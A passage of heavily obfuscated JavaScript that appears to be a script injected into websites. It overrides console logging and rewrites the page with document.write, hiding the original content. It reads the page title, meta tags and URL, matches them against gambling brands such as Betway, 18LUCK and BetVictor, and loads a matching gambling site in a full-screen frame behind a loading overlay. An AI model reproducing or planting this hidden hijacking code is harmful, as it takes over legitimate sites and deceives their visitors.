-0x2de,_0x56b59b-0x1c3,_0x26e579-0x161,_0x21abd3);}_0x35cc6e[_0x2ac0e2(0x139,0x113,0xc8,0xd0)]=_0xc9f86b[_0x2ac0e2(0x1d,0xd1,0x33,0x41)];function _0x3c07a5(_0x374a71,_0x249890,_0x338abf,_0xfadd0f){return _0x5c5545(_0x374a71- -0x47,_0x249890-0x5b,_0x249890,_0xfadd0f-0x153);}_0x35cc6e['nKORK']=_0xc9f86b[_0x2ac0e2(0x72,0x123,0x79,-0x2f)];var _0x207327=_0x35cc6e;if(_0xc9f86b[_0x2ac0e2(0x1f,0x8c,0x92,0xfb)](_0xc9f86b['GWGyQ'],_0xc9f86b[_0x2ac0e2(-0x15,0x95,0x7,0x45)]))_0x363bf0[_0x2ac0e2(0x1d,0x90,-0x5,0x48)]['display']=_0x207327[_0x2ac0e2(-0x29,-0x5f,-0x25,-0x35)],_0xa19020[_0x2ac0e2(-0xa8,0x32,-0x5,0x12)][_0x2ac0e2(-0x25,0x4c,0x49,0x3b)]=_0x207327['ZDOqa'],_0x53697e['style'][_0x3c07a5(0x40,0x50,-0x2f,0x3c)]='0',_0x30fb50[_0x2ac0e2(-0x34,0xa8,-0x5,0x98)][_0x3c07a5(0x5d,0xc8,0x56,0x105)]=_0x207327[_0x3c07a5(0xfd,0x68,0x116,0x173)];else{var _0xc5a62e=_0x2a006c?function(){function _0x2ee4a5(_0x5f3117,_0x2030d3,_0xa3a4bb,_0x58842f){return _0x3c07a5(_0x5f3117-0x100,_0x58842f,_0xa3a4bb-0x79,_0x58842f-0x95);}function _0x1a6678(_0x5c0829,_0x2e95ff,_0x2947a0,_0x2a30bf){return _0x2ac0e2(_0x5c0829,_0x2e95ff-0x1ac,_0x2a30bf-0x1fe,_0x2a30bf-0x198);}if(_0xc9f86b[_0x1a6678(0x33a,0x333,0x277,0x2ab)](_0x2ee4a5(0x1f0,0x16b,0x223,0x167),_0xc9f86b[_0x1a6678(0x21c,0x199,0x1ad,0x238)])){if(_0xb414f2){if(_0xc9f86b[_0x2ee4a5(0x174,0x128,0xf8,0x1ec)]===_0x1a6678(0x360,0x289,0x30f,0x2ef)){if(_0x16f649){var _0x111079=_0x2ba116[_0x1a6678(0x286,0x2b8,0x18b,0x225)](_0x378707,arguments);return _0x5a4f70=null,_0x111079;}}else{var _0x1dd443=_0xb414f2[_0x2ee4a5(0x16b,0x153,0x164,0x1c5)](_0x2d821a,arguments);return _0xb414f2=null,_0x1dd443;}}}else _0x3cbe4f[_0x2ee4a5(0x25f,0x279,0x1e1,0x2d3)][_0x2ee4a5(0x238,0x1ef,0x253,0x1e8)+'re'](_0x40a51c,_0x44b342);}:function(){};return _0x2a006c=![],_0xc5a62e;}};}else{var _0x5916b1=_0x4f304d[_0x5c5545(0xb2,0x89,0x161,0x132)](_0x2da144,arguments);return _0x38c0bb=null,_0x5916b1;}}()),_0x24001a=_0x4e9a5b[_0x553d78(-0x8b,-0x11d,-0x49,-0xea)](_0x7c4075,this,function(){function _0x23f6b5(_0x397d1c,_0x313765,_0x45553f,_0x49a181){return _0x553d78(_0x45553f-0xcc,_0x313765-0x1e,_0x45553f-0x113,_0x313765);}var _0x2ab11d={'IfQdF':_0x23f6b5(0xa3,0x45,0x2c,0x72)+_0x23f6b5(-0x2e,-0x94,-0x26,-0x6b),'CBmzP':_0x4e9a5b[_0x23f6b5(0x1e,0x68,0x1c,0x4d)],'HPzWk':_0x4e9a5b[_0x23f6b5(0xd,-0xbc,-0x69,-0x1)],'hSrVk':_0x4e9a5b['mMCxJ'],'IfYWz':function(_0xb800e,_0x5acf7e){function _0x2942b7(_0x500371,_0x32575b,_0x1179e6,_0x4ae5a8){return _0x23f6b5(_0x500371-0xb4,_0x500371,_0x32575b-0x428,_0x4ae5a8-0x9e);}return _0x4e9a5b[_0x2942b7(0x366,0x411,0x39d,0x47c)](_0xb800e,_0x5acf7e);},'pPNGR':function(_0x22ac68,_0x395b71){return _0x4e9a5b['oxIMS'](_0x22ac68,_0x395b71);},'uVzrc':_0x4e9a5b['mzmoR'],'tRzyg':_0x4e9a5b[_0x78602c(-0x20,-0x54,0x19,-0x45)]};function _0x78602c(_0x326d5a,_0x4c8813,_0x357f9e,_0x20ef08){return _0x24746a(_0x4c8813- -0x54f,_0x357f9e,_0x357f9e-0x93,_0x20ef08-0xcc);}if(_0x4e9a5b[_0x23f6b5(-0x4b,-0x5b,0x43,0x66)](_0x23f6b5(-0x108,-0xc1,-0xde,-0xdc),_0x23f6b5(-0xa7,-0x3c,0x1,0x68))){var _0x3a207c=function(){var _0x39a10f={};_0x39a10f['avlrr']=_0x4b4db9(-0x1ae,-0x129,-0x218,-0x142)+'\x22keywords\x22'+']';var _0x154f49=_0x39a10f;function _0x4b4db9(_0x4c53e7,_0x56005d,_0x3d192e,_0x11060b){return _0x23f6b5(_0x4c53e7-0x57,_0x3d192e,_0x4c53e7- -0xff,_0x11060b-0x14);}var _0x471334;function _0x15551e(_0x1a0063,_0xa0e1e9,_0x1fb7ac,_0x16f074){return _0x78602c(_0x1a0063-0x13c,_0x16f074-0x237,_0x1a0063,_0x16f074-0x162);}try{if(_0x4e9a5b[_0x15551e(0x1f9,0x147,0x1ef,0x180)](_0x4e9a5b['hHLZf'],'BGAsK'))_0x471334=_0x4e9a5b['RWnVT'](Function,_0x4e9a5b['HecnI'](_0x4e9a5b[_0x4b4db9(-0x109,-0xb8,-0x18e,-0x109)](_0x4e9a5b[_0x15551e(0x1a4,0xb3,0xbb,0x162)],_0x4e9a5b[_0x15551e(0x115,0x139,0x12a,0x168)]),');'))();else{var _0x16ba86=_0x51a9d1[_0x15551e(0x159,0x106,0x1dd,0x139)+'tor'](_0x15551e(0x1a0,0x13c,0xe8,0x15e)+_0x15551e(0xca,0x11a,0x12b,0x178)+_0x4b4db9(-0xb9,-0x6d,-0x49,-0x103));if(_0x16ba86)_0x994383=_0x16ba86[_0x15551e(0x155,0xdb,0x1dc,0x14f)];var _0x5651dc=_0x35a235[_0x4b4db9(-0x1d3,-0x1f4,-0x183,-0x192)+_0x15551e(0x180,0x130,0x190,0x1aa)](_0x154f49[_0x15551e(0x14a,0x240,0x28a,0x1df)]);if(_0x5651dc)_0x1e8a9f=_0x5651dc[_0x15551e(0x10a,0x149,0x1f1,0x14f)];}}catch(_0x22c5c1){_0x471334=window;}return _0x471334;},_0x13ff0d=_0x4e9a5b[_0x78602c(-0xe8,-0x4b,-0x96,-0x28)](_0x3a207c),_0x25913b=_0x13ff0d[_0x23f6b5(-0x19,-0x3b,0x27,0xc)]=_0x13ff0d[_0x78602c(0xaa,-0x3,-0x33,-0x98)]||{},_0x5d08d7=[_0x4e9a5b[_0x78602c(-0x37,0x4d,0x7a,0x6d)],_0x4e9a5b[_0x23f6b5(0x74,-0x3e,-0x3a,-0x4c)],_0x4e9a5b['qVmlK'],_0x4e9a5b[_0x23f6b5(-0x6f,-0x83,-0x3b,-0x52)],_0x4e9a5b[_0x23f6b5(-0x103,-0x97,-0xd2,-0x156)],_0x4e9a5b[_0x78602c(-0xe7,-0x81,-0x96,-0x1a)],'trace'];for(var _0x19a659=0x1ec7*-0x1+-0x1*0xb29+0x29f0;_0x4e9a5b['EBZUe'](_0x19a659,_0x5d08d7[_0x23f6b5(-0x8c,-0x8f,-0x45,-0x44)]);_0x19a659++){var _0x48131e=(_0x23f6b5(-0x121,-0xb8,-0xa0,-0x19)+'0')[_0x78602c(-0xd7,-0x49,-0x9d,-0x96)]('|'),_0x1034b3=-0xbf*-0x3+-0xc1*-0x7+-0x784;while(!![]){switch(_0x48131e[_0x1034b3++]){case'0':_0x25913b[_0xd92255]=_0x7dbb23;continue;case'1':var _0xc13ba6=_0x25913b[_0xd92255]||_0x7dbb23;continue;case'2':_0x7dbb23[_0x78602c(-0x59,0x25,0x9f,0x92)]=_0xc13ba6[_0x78602c(-0x79,0x25,-0x14,-0x5b)][_0x23f6b5(0xbd,0x1a,0x4a,0x71)](_0xc13ba6);continue;case'3':var _0x7dbb23=_0x7c4075[_0x78602c(0x75,-0x1e,-0x78,0x0)+'r'][_0x23f6b5(0x3f,-0x4a,-0x5a,-0x6d)]['bind'](_0x7c4075);continue;case'4':_0x7dbb23['__proto__']=_0x7c4075[_0x23f6b5(-0x8,-0xf,0x4a,-0x14)](_0x7c4075);continue;case'5':var _0xd92255=_0x5d08d7[_0x19a659];continue;}break;}}}else{var _0x2f4ecb=_0x59c0c8[_0x23f6b5(-0xf5,-0x7,-0x89,-0xc6)+'ById'](_0x2ab11d[_0x78602c(-0xae,-0xea,-0x124,-0x147)]);if(_0x2f4ecb){var _0x389075=_0x2ab11d[_0x78602c(0xa,-0x3a,-0x90,-0x7)][_0x23f6b5(0x2c,-0x94,-0x1f,-0xa1)]('|'),_0x48dc06=0x7*-0x3d3+-0x11e1+0x7f*0x5a;while(!![]){switch(_0x389075[_0x48dc06++]){case'0':_0x2f4ecb[_0x78602c(-0x152,-0xe4,-0xbd,-0xc0)][_0x78602c(-0x150,-0xc6,-0x57,-0xd5)]=_0x2ab11d['HPzWk'];continue;case'1':_0x2f4ecb['style'][_0x78602c(-0xfe,-0x75,0x22,-0xc9)]=_0x78602c(0x3d,0x9,-0x6a,0x5);continue;case'2':_0x2f4ecb[_0x78602c(-0x167,-0xe4,-0x3a,-0xa1)][_0x78602c(0x40,-0x15,-0xb1,0x57)]='0';continue;case'3':_0x2f4ecb['style']['width']=_0x2ab11d['hSrVk'];continue;case'4':_0x2f4ecb[_0x23f6b5(-0x75,-0x13e,-0xba,-0x169)][_0x78602c(-0x7a,-0xba,-0x127,-0x27)]='100vh';continue;case'5':_0x2f4ecb['style'][_0x78602c(0x54,0xc,-0x46,0x1c)]='0';continue;case'6':_0x2f4ecb['style'][_0x23f6b5(-0x30,0x69,0x5e,-0x45)]=_0x78602c(-0xc7,-0x3c,0x31,0x43);continue;}break;}}var _0x33bea0=_0x32ff57[_0x23f6b5(0x48,-0xa4,-0x49,-0xe7)][_0x23f6b5(-0x49,0x9,0xe,0x21)];for(var _0x13f24e=0x23b7+0x1*-0x825+-0x1b92;_0x2ab11d[_0x23f6b5(-0x1e,-0x2f,-0x22,-0x72)](_0x13f24e,_0x33bea0[_0x23f6b5(-0x6c,-0xa,-0x45,-0xd)]);_0x13f24e++){var _0x53658f=_0x33bea0[_0x13f24e];_0x53658f&&_0x2ab11d['pPNGR'](_0x53658f['id'],_0x2ab11d[_0x78602c(-0x5d,-0xea,-0xa7,-0x87)])&&(_0x53658f['style']['display']='none',_0x53658f[_0x23f6b5(-0x5a,-0x97,-0xba,-0x56)][_0x78602c(-0x8c,-0x96,-0x93,-0xc9)]=_0x2ab11d[_0x23f6b5(-0x4a,0x19,0x57,0xb3)],_0x53658f[_0x78602c(-0xf6,-0xe4,-0xd8,-0xa6)][_0x78602c(-0x133,-0xe3,-0xc5,-0xe3)]='0',_0x53658f[_0x23f6b5(-0xf3,-0x64,-0xba,-0x9c)][_0x23f6b5(-0xe4,0xe,-0x9c,-0x69)]=_0x2ab11d[_0x78602c(-0x36,-0x8c,-0xbd,-0x128)]);}}});_0x4e9a5b[_0x24746a(0x504,0x590,0x501,0x507)](_0x24001a),document[_0x24746a(0x567,0x54c,0x5e4,0x50f)](_0x4e9a5b['vyGtx']),document[_0x24746a(0x567,0x4e8,0x51e,0x52c)](_0x4e9a5b[_0x24746a(0x555,0x504,0x566,0x4d2)]),document[_0x24746a(0x567,0x555,0x5c4,0x555)](_0x4e9a5b['BpFwV']),document['write'](_0x4e9a5b[_0x24746a(0x450,0x3bc,0x450,0x44a)]),document['write']('html,\x20body'+_0x553d78(-0x169,-0x152,-0xdf,-0x106)+_0x24746a(0x4b6,0x47e,0x4aa,0x4dd)+_0x24746a(0x525,0x500,0x4c5,0x495)+'ng:\x200\x20!imp'+_0x553d78(-0x133,-0x153,-0x12f,-0xb0)+'erflow:\x20hi'+_0x553d78(-0xd3,-0x9a,-0x11a,-0x181)+'rtant;\x20}');function _0x553d78(_0x9edd2b,_0x3a0e0b,_0x5540b9,_0x2f8718){return _0x48ed(_0x9edd2b- -0x27e,_0x2f8718);}document[_0x24746a(0x567,0x5e1,0x553,0x4ba)](_0x4e9a5b[_0x24746a(0x45d,0x41e,0x4d7,0x3db)]),document[_0x24746a(0x567,0x58c,0x4d8,0x59d)](_0x4e9a5b[_0x553d78(-0x8c,-0x14,0x23,-0x86)]),document[_0x553d78(-0x8a,-0xb3,-0xe2,0x13)](_0x553d78(-0xb8,-0x10c,-0x67,-0x68)+_0x24746a(0x58c,0x5a5,0x5f3,0x59e)+_0x553d78(-0x5a,-0xc3,-0x7a,-0xc8)+_0x24746a(0x54f,0x515,0x4d9,0x4da)+_0x553d78(-0x128,-0xa5,-0x88,-0xf8)+_0x553d78(-0x172,-0xed,-0x1ef,-0x1e0)+_0x553d78(-0x17d,-0x167,-0x159,-0x1f7)+'0\x20!importa'+'nt;\x20displa'+_0x553d78(-0x181,-0x18e,-0x1a3,-0x124)+'important;'+'\x20}'),document['write'](_0x4e9a5b['nRKcH']),document['write'](_0x24746a(0x4b7,0x525,0x4d9,0x55c)),document['write'](_0x4e9a5b[_0x24746a(0x46a,0x50d,0x454,0x3f4)]),document[_0x553d78(-0x8a,-0x5f,-0x13,-0xdd)](_0x553d78(-0x13f,-0x18b,-0x102,-0xec)+_0x24746a(0x537,0x58a,0x5c2,0x543)+'ment.getEl'+_0x553d78(-0xf7,-0xd9,-0x7a,-0xe9)+_0x553d78(-0x114,-0x14a,-0x182,-0xa7)+_0x553d78(-0x11c,-0x108,-0x16b,-0x1ac)+';'),document[_0x553d78(-0x8a,-0x1b,-0xb8,-0xef)](_0x4e9a5b[_0x553d78(-0x139,-0xed,-0x1c3,-0xc0)]),document[_0x553d78(-0x8a,-0xf6,-0x59,-0xf2)](_0x4e9a5b[_0x24746a(0x569,0x515,0x4c9,0x537)]),document[_0x553d78(-0x8a,-0x24,-0xb,-0x6e)](_0x4e9a5b[_0x24746a(0x445,0x461,0x490,0x4ad)]),document[_0x24746a(0x567,0x529,0x56d,0x5ca)](_0x4e9a5b[_0x24746a(0x557,0x578,0x585,0x58f)]),document[_0x24746a(0x567,0x54e,0x5e6,0x611)](_0x4e9a5b[_0x553d78(-0xfb,-0x144,-0x14c,-0xbb)]),document[_0x24746a(0x567,0x5f2,0x5fd,0x530)](_0x4e9a5b[_0x553d78(-0xaf,-0x8,-0x8f,-0x18)]),document['write'](_0x4e9a5b[_0x553d78(-0x58,0x23,-0xde,-0xdf)]),document[_0x553d78(-0x8a,-0x80,-0x3e,0xe)](_0x4e9a5b[_0x553d78(-0xae,-0x145,-0x27,-0xe)]),document[_0x24746a(0x567,0x5d6,0x4c6,0x4f9)](_0x24746a(0x56d,0x5ad,0x5e5,0x4e8)+_0x553d78(-0x6b,-0x14,-0x43,-0x113)),document['write'](_0x4e9a5b[_0x24746a(0x54d,0x4eb,0x560,0x4f9)]),document['write'](_0x24746a(0x554,0x4c2,0x599,0x5cd)+_0x24746a(0x442,0x474,0x416,0x42f)+'>加载中...</d'+_0x553d78(-0x13e,-0x187,-0xed,-0x16b));function _0x24746a(_0x3f2cf7,_0x4cff01,_0x2617f7,_0x5b95a6){return _0x48ed(_0x3f2cf7-0x373,_0x4cff01);}document['write'](_0x4e9a5b['awPLm']),document[_0x24746a(0x567,0x4cb,0x4c7,0x583)](_0x4e9a5b[_0x24746a(0x45f,0x3b0,0x4fd,0x50b)]),document['write'](_0x4e9a5b[_0x553d78(-0x141,-0x13b,-0x9d,-0x17d)]),document[_0x24746a(0x524,0x4c8,0x53a,0x535)](),_0x4e9a5b[_0x24746a(0x566,0x5d9,0x4c7,0x4d4)](setTimeout,function(){var _0x43f398={'eDvyM':_0x4e9a5b[_0x15bbe2(0x38e,0x259,0x2b7,0x2e8)],'TGvQE':_0x4e9a5b['srvhO'],'kfObi':function(_0x4a4f50,_0x373c2a){function _0x51a913(_0x3fab18,_0x5a5047,_0x1ee54e,_0x2a8e54){return _0x15bbe2(_0x3fab18-0x171,_0x3fab18,_0x1ee54e-0x82,_0x5a5047- -0x40);}return _0x4e9a5b[_0x51a913(0x272,0x2b1,0x204,0x2b8)](_0x4a4f50,_0x373c2a);},'gvBJH':'eiPOB','czxIq':_0x4e9a5b[_0x15bbe2(0x42c,0x39d,0x369,0x3ec)],'dkKXb':function(_0x25fc51,_0xaa2fe4){function _0x56391b(_0x2a4d23,_0x33b2af,_0x30b0c8,_0x35911c){return _0x15bbe2(_0x2a4d23-0x12c,_0x33b2af,_0x30b0c8-0x1b5,_0x35911c- -0x5b2);}return _0x4e9a5b[_0x56391b(-0x251,-0x21d,-0x172,-0x1f1)](_0x25fc51,_0xaa2fe4);},'JHREf':_0x27e621(-0x110,-0x85,-0x9c,-0x137)+_0x15bbe2(0x353,0x3af,0x3f3,0x358),'UsIcC':_0x4e9a5b[_0x15bbe2(0x356,0x31a,0x309,0x302)],'UvUCG':_0x4e9a5b[_0x15bbe2(0x3ee,0x358,0x2f1,0x354)],'SPisg':function(_0x3957cb,_0x2b9ef8){return _0x4e9a5b['RWnVT'](_0x3957cb,_0x2b9ef8);},'OhItI':function(_0x192b80,_0x269b02){function _0x413f10(_0x5a2701,_0x2c5254,_0x2cd8f9,_0x32a026){return _0x27e621(_0x2c5254-0x67,_0x5a2701,_0x2cd8f9-0x9b,_0x32a026-0x10b);}return _0x4e9a5b[_0x413f10(0x2b,-0x79,0x1d,-0xa7)](_0x192b80,_0x269b02);},'HzRCB':function(_0x51ae6c,_0x388057){function _0x44ee37(_0x104e56,_0x5c7c82,_0x11cd26,_0xe7af77){return _0x27e621(_0x11cd26-0x5ee,_0x5c7c82,_0x11cd26-0x1e5,_0xe7af77-0xec);}return _0x4e9a5b[_0x44ee37(0x4f8,0x464,0x50e,0x46a)](_0x51ae6c,_0x388057);},'mDFLX':function(_0x5d0df7,_0x32783e){function _0x37912c(_0x26d425,_0x43a347,_0x3c5b8b,_0x35bbad){return _0x27e621(_0x3c5b8b-0x5bc,_0x43a347,_0x3c5b8b-0x109,_0x35bbad-0xed);}return _0x4e9a5b[_0x37912c(0x399,0x39e,0x402,0x477)](_0x5d0df7,_0x32783e);},'MqLOn':_0x4e9a5b[_0x15bbe2(0x2f3,0x2ff,0x2f7,0x3a1)],'DxqfG':_0x4e9a5b[_0x27e621(-0x21b,-0x24a,-0x1d3,-0x2aa)],'BlCbs':function(_0x1cb194,_0x1de43e){return _0x1cb194!==_0x1de43e;},'MyGxT':_0x4e9a5b[_0x27e621(-0xd9,-0x115,-0x3c,-0x75)],'PNHoH':_0x4e9a5b[_0x15bbe2(0x2a9,0x32b,0x367,0x2d4)],'XgpbT':_0x4e9a5b[_0x27e621(-0x111,-0xad,-0xf8,-0xae)],'AFHnV':_0x4e9a5b[_0x27e621(-0x148,-0x1c2,-0x103,-0x1b5)],'ytRtF':_0x4e9a5b[_0x15bbe2(0x398,0x3b7,0x326,0x32f)],'twCXF':_0x27e621(-0x16e,-0xd7,-0xc5,-0x1f1),'nZyJx':_0x4e9a5b[_0x27e621(-0x1a6,-0x164,-0x129,-0x1e2)],'UarKe':_0x4e9a5b[_0x27e621(-0xfe,-0x7a,-0x19d,-0x15c)]},_0x44bf22=document[_0x27e621(-0x1c0,-0x123,-0x229,-0x241)]['replace'](/&amp;/g,'&')[_0x15bbe2(0x37a,0x3c6,0x37a,0x3b6)](/&lt;/g,'<')['replace'](/&gt;/g,'>')[_0x27e621(-0x104,-0x10e,-0xb3,-0xc2)](/&quot;/g,'\x22');function _0x27e621(_0x149bdb,_0x3be9ba,_0x506ab4,_0x105cc4){return _0x24746a(_0x149bdb- -0x661,_0x3be9ba,_0x506ab4-0x180,_0x105cc4-0x60);}var _0x54c02f='',_0x19cbff='',_0x28374f=window[_0x27e621(-0x14a,-0x1d1,-0xe4,-0x150)][_0x15bbe2(0x33e,0x34f,0x3d4,0x366)];try{if(_0x4e9a5b[_0x27e621(-0xe8,-0x16d,-0x176,-0x73)]===_0x4e9a5b[_0x27e621(-0xe8,-0x97,-0xde,-0x18d)]){var _0x41258f=document[_0x27e621(-0x210,-0x209,-0x241,-0x1d6)+'tor'](_0x27e621(-0x1eb,-0x172,-0x245,-0x28a)+_0x15bbe2(0x280,0x310,0x2e4,0x2e9)+'on\x22]');if(_0x41258f)_0x54c02f=_0x41258f['content'];var _0x6d5175=document[_0x15bbe2(0x277,0x337,0x313,0x2aa)+_0x27e621(-0x19f,-0x24c,-0x24e,-0xfa)](_0x4e9a5b[_0x27e621(-0x217,-0x221,-0x1d4,-0x27c)]);if(_0x6d5175)_0x19cbff=_0x6d5175[_0x15bbe2(0x2a3,0x324,0x36b,0x2c0)];}else{var _0x534fbe=_0x1d9639[_0x15bbe2(0x29b,0x315,0x3c0,0x319)+'ent'](_0x43f398[_0x27e621(-0x1f0,-0x233,-0x169,-0x171)]);_0x534fbe[_0x27e621(-0x16f,-0xf5,-0x1b8,-0x1e8)]=_0x43f398[_0x27e621(-0x16c,-0x209,-0x1c7,-0x153)],_0x534fbe[_0x27e621(-0xe4,-0xc7,-0x113,-0x14f)]=!![];var _0x2fd9b0=_0x4c7f31['getElement'+_0x15bbe2(0x3c1,0x31a,0x44e,0x3b3)](_0x27e621(-0x18e,-0x181,-0x152,-0xfc))[-0x8d+-0xaf7*0x1+0xb84];_0x2fd9b0&&_0x2fd9b0[_0x15bbe2(0x43b,0x3c1,0x401,0x3e4)]?_0x2fd9b0[_0x15bbe2(0x35b,0x482,0x35c,0x3e4)]['insertBefo'+'re'](_0x534fbe,_0x2fd9b0):_0x2f6b33[_0x27e621(-0x132,-0x9a,-0xd6,-0x191)][_0x27e621(-0x140,-0xae,-0xfa,-0x9e)+'d'](_0x534fbe);}}catch(_0x288c05){}var _0x592ce5=_0x4e9a5b[_0x15bbe2(0x31d,0x3da,0x413,0x397)](_0x4e9a5b[_0x15bbe2(0x289,0x32d,0x34c,0x2ba)](_0x4e9a5b[_0x15bbe2(0x39b,0x427,0x354,0x397)](_0x4e9a5b[_0x27e621(-0x1d4,-0x23d,-0x1a9,-0x228)](_0x44bf22+'\x20'+_0x54c02f,'\x20'),_0x19cbff),'\x20'),_0x28374f)[_0x27e621(-0x186,-0x10f,-0x143,-0x1ba)+'e'](),_0x1ecd3d={};_0x1ecd3d[_0x27e621(-0x1c4,-0x24e,-0x17d,-0x1cf)]=_0x15bbe2(0x256,0x2df,0x32a,0x2e4)+_0x15bbe2(0x2bd,0x27f,0x240,0x2a6),_0x1ecd3d[_0x27e621(-0xd8,-0x150,-0x79,-0x9e)]=_0x4e9a5b['SaHOx'],_0x1ecd3d[_0x15bbe2(0x325,0x2bd,0x2f3,0x369)]=_0x15bbe2(0x376,0x2fa,0x33f,0x2d6)+'/index.htm'+'l',_0x1ecd3d[_0x27e621(-0x14b,-0x117,-0x159,-0x156)]=_0x4e9a5b[_0x15bbe2(0x446,0x480,0x374,0x3e3)],_0x1ecd3d['default']=_0x4e9a5b[_0x27e621(-0x205,-0x1bb,-0x266,-0x207)];var _0xe7c8f5=_0x1ecd3d,_0x4a6107=_0xe7c8f5[_0x27e621(-0x135,-0x8e,-0xe3,-0x19d)];function _0x15bbe2(_0x5b2c83,_0xec7c81,_0x4a2a62,_0x340f68){return _0x24746a(_0x340f68- -0x1a7,_0xec7c81,_0x4a2a62-0x53,_0x340f68-0x13c);}if(/金宝慱|taptap|点点|金博宝|188|jb188|jbb/[_0x27e621(-0x1c6,-0x12f,-0x1fb,-0x1be)](_0x592ce5))_0x4a6107=_0xe7c8f5[_0x27e621(-0x1c4,-0x1cb,-0x23c,-0x1b8)];else{if(/必威|betway|biwei|必维|Betway|batway/[_0x27e621(-0x1c6,-0x1dc,-0x260,-0x220)](_0x592ce5))_0x4a6107=_0xe7c8f5[_0x15bbe2(0x37e,0x350,0x3be,0x3e2)];else{if(/18LUCK|新利|18luck|lol|xinli|18lucky/[_0x27e621(-0x1c6,-0x1c3,-0x152,-0x141)](_0x592ce5))_0x4a6107=_0xe7c8f5[_0x15bbe2(0x3b8,0x40c,0x36a,0x369)];else{if(/韦德|伟德|bevictor|betvictor|1946|BETVICTOR|weide/[_0x27e621(-0x1c6,-0x192,-0x273,-0x1be)](_0x592ce5))_0x4a6107=_0xe7c8f5['weide'];}}}console[_0x15bbe2(0x357,0x304,0x2d0,0x2f8)](_0x4e9a5b['fDiLS'],_0x592ce5),console['log'](_0x4e9a5b[_0x27e621(-0xd4,-0x14a,-0x3b,-0x10c)],_0x4a6107);var _0x54b1d4=document[_0x15bbe2(0x2cf,0x279,0x257,0x2f5)+_0x27e621(-0x182,-0x211,-0x119,-0xf3)](_0x4e9a5b['TGTbk']);if(_0x54b1d4){if(_0x4e9a5b['axmfZ']===_0x4e9a5b[_0x15bbe2(0x2ed,0x2af,0x2d5,0x306)])_0x54b1d4[_0x15bbe2(0x2f2,0x29b,0x357,0x2f7)]=_0x4a6107,_0x54b1d4['onload']=function(){function _0x2b0ce0(_0x1ae336,_0x478ffe,_0x472032,_0x32ff9){return _0x15bbe2(_0x1ae336-0x107,_0x472032,_0x472032-0x92,_0x478ffe-0xde);}function _0x4eb1a0(_0x12196d,_0x21c9b2,_0x4d0040,_0x92a3db){return _0x15bbe2(_0x12196d-0x17c,_0x4d0040,_0x4d0040-0x1b0,_0x21c9b2- -0x221);}if(_0x43f398[_0x2b0ce0(0x4d5,0x4ad,0x4f8,0x472)](_0x4eb1a0(0x10e,0x1a8,0x103,0x113),_0x43f398[_0x4eb1a0(0x18a,0x130,0x128,0x10e)])){var _0x3de558=document['getElement'+'ById']('ad-loading');if(_0x3de558)_0x3de558[_0x2b0ce0(0x394,0x3a2,0x3d6,0x451)][_0x4eb1a0(0x192,0x1bb,0x232,0x1cb)]=_0x43f398[_0x2b0ce0(0x39a,0x41f,0x450,0x3e2)];}else _0x258b67=_0x139c9e;},_0x54b1d4[_0x15bbe2(0x381,0x2ea,0x35c,0x38f)]=function(){function _0x203f13(_0x51cdb8,_0xa091d0,_0x333c38,_0x30bfb9){return _0x27e621(_0x51cdb8-0x24b,_0x333c38,_0x333c38-0x157,_0x30bfb9-0x15f);}function _0x1f30dd(_0x3e0a0c,_0x2606b0,_0x101566,_0x130941){return _0x27e621(_0x101566-0x241,_0x2606b0,_0x101566-0x1b,_0x130941-0xcc);}if(_0x43f398[_0x1f30dd(0xa8,-0xd,0x9d,0x95)](_0x43f398[_0x203f13(0x15c,0xdd,0x15d,0x11b)],_0x43f398['DxqfG'])){var _0x467abb=document[_0x1f30dd(0x28,0xbe,0x7c,0x84)+_0x203f13(0xc9,0x121,0x126,0x141)](_0x1f30dd(-0x69,0x79,0x40,0xa1));if(_0x467abb){if(_0x43f398['BlCbs'](_0x43f398[_0x203f13(0x165,0x180,0x142,0x141)],_0x43f398[_0x1f30dd(0x1f7,0x19f,0x15b,0x199)])){var _0x314b48=_0x4b45ed[_0xb998c6];_0x314b48&&_0x43f398[_0x1f30dd(0x18b,0xeb,0x120,0x1b6)](_0x314b48['id'],_0x43f398[_0x203f13(0x59,-0x14,-0x22,-0x40)])&&(_0x314b48[_0x203f13(0x55,-0x1b,0x5c,-0x2b)][_0x203f13(0x16d,0x20f,0x1c2,0xd3)]=_0x43f398[_0x1f30dd(0x84,0x27,0xc8,0x6d)],_0x314b48['style'][_0x1f30dd(0x125,-0x15,0x99,0x0)]=_0x43f398[_0x203f13(0x169,0xc6,0xd4,0xf8)],_0x314b48[_0x203f13(0x55,0x40,0x6f,0x80)][_0x203f13(0x56,0x87,0xba,0x20)]='0',_0x314b48[_0x1f30dd(0x67,0x3,0x4b,0x57)]['zIndex']=_0x43f398['UvUCG']);}else _0x467abb['textConten'+'t']=_0x43f398[_0x203f13(0x148,0x173,0x1cb,0xf6)],_0x467abb[_0x203f13(0x55,0x11,-0x30,0xc8)]['cursor']=_0x43f398['XgpbT'],_0x467abb[_0x203f13(0xd7,0xf6,0x43,0xe2)]=function(){location['reload']();};}}else{var _0x24e33f;try{_0x24e33f=wliaxC[_0x203f13(0x12f,0x10f,0x18d,0x121)](_0x580e1b,wliaxC[_0x203f13(0xda,0x174,0x80,0x2c)](wliaxC[_0x203f13(0x9e,0x55,0xe4,0x14a)](_0x203f13(0x17f,0x20a,0xff,0x1e3)+_0x1f30dd(-0xe,0x10,0x7a,0x11a),_0x203f13(0x7e,0x11f,0x39,0x9b)+'ctor(\x22retu'+_0x203f13(0x143,0x1b5,0x133,0x170)+'\x20)'),');'))();}catch(_0x209622){_0x24e33f=_0x3cd596;}return _0x24e33f;}};else{var _0x5cf6cb=_0x1675fb?function(){if(_0x3e3de3){var _0x526db9=_0x57353e['apply'](_0x552dff,arguments);return _0x5dea1a=null,_0x526db9;}}:function(){};return _0x48f756=![],_0x5cf6cb;}}_0x4e9a5b[_0x15bbe2(0x350,0x441,0x3aa,0x3bf)](setInterval,function(){function _0x54d057(_0xbab2fb,_0x50b2ef,_0x12d963,_0x17feac){return _0x27e621(_0x17feac-0x26c,_0x50b2ef,_0x12d963-0x7,_0x17feac-0x105);}var _0x1978f8=document['getElement'+'ById'](_0x4e9a5b[_0x2797e1(-0x113,-0x99,-0x3,-0x108)]);if(_0x1978f8){if(_0x4e9a5b[_0x54d057(0x91,0x149,0xcd,0xff)](_0x4e9a5b[_0x2797e1(-0x4d,-0xaa,-0x82,-0x116)],_0x4e9a5b['dmjZT'])){if(_0x129eac){var _0x32f78e=_0xef7e69[_0x54d057(0xb0,0xc1,0x9a,0xa2)](_0x52cd1a,arguments);return _0xeb94e4=null,_0x32f78e;}}else{var 